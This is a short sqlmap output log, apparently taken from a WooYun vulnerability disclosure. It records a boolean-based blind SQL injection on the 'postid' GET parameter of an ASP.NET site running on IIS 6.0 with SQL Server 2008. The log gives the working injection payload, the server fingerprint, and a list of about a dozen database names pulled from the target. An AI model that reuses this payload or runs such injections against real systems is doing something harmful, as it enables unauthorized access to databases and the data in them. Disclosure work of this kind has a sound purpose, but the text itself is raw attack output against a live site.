 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: postid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: postid=ZS20131231026' AND 7418=7418 AND 'hQgY'='hQgY
---
[18:26:41] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[18:26:41] [INFO] fetching database names
[18:26:41] [INFO] fetching number of databases
[18:26:41] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[18:26:41] [INFO] retrieved:
[18:26:42] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[18:26:42] [ERROR] unable to retrieve the number of databases
[18:26:42] [INFO] resumed: servicehome
[18:26:42] [INFO] resumed: master
[18:26:42] [INFO] resumed: tempdb
[18:26:42] [INFO] resumed: model
[18:26:42] [INFO] resumed: msdb
[18:26:42] [INFO] resumed: ReportServer
[18:26:42] [INFO] resumed: ReportServerTempDB
[18:26:42] [INFO] resumed: ufweb_test
[18:26:42] [INFO] resumed: ufweb
[18:26:42] [INFO] resumed: servicehome_test
[18:26:42] [INFO] resumed: servicehome
[18:26:42] [INFO] resumed: ufweb_test_dev
[18:26:42] [INFO] resumed: lifengWeb
[18:26:42] [INFO] resumed: UFWeb_Yinhl
www.wooyun.org